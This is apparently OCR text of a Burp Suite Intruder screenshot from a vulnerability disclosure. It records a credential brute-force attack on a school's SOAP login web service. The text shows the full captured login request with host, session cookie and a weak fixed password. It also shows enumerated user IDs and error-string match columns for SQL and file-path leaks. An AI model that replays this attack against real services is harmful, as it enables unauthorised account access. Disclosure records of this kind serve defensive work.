 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Position Payload Status Error Timeout Length error exce... illegal invalid fail stack access direct... file not fo... unkn... uid= c:\ varchar ODBC SQL quot
2479 1 1478 200 613
2480 1 1479 200 613
22112 1 11111 200 613
33223 1 22222 200 613
1 1 000 200 614
14 1 013 200 614
15 1 014 200 614
16 1 015 200 614
17 1 016 200 614
Request Response
Raw Params Headers Hex XML
POST /WS/TchUserCls.asmx HTTP/1.1
Host: wsdbschool.wlxx160.com:9981
Proxy-Connection: keep-alive
Content-Length: 238
content-type: text/xml; charset=utf-8
soapaction: "http://WSDBFrameSchool.com/Login"
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.152 Safari/537.36 LBBROWSER
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ASP.NET_SessionId=0jmysqutbnbga2xkeo2ngynj
Connection: close
<s:Envelope xmlns:s="http://schemas.xmlsoap.org/soap/envelope/"><s:Body><Login xmlns:i="http://www.w3.org/2001/XMLSchema-instance"
xmlns="http://WSDBFrameSchool.com/"><AUserID>015</AUserID><APWD>123456</APWD></Login></s:Body></s:Envelope>
www.wooyun.org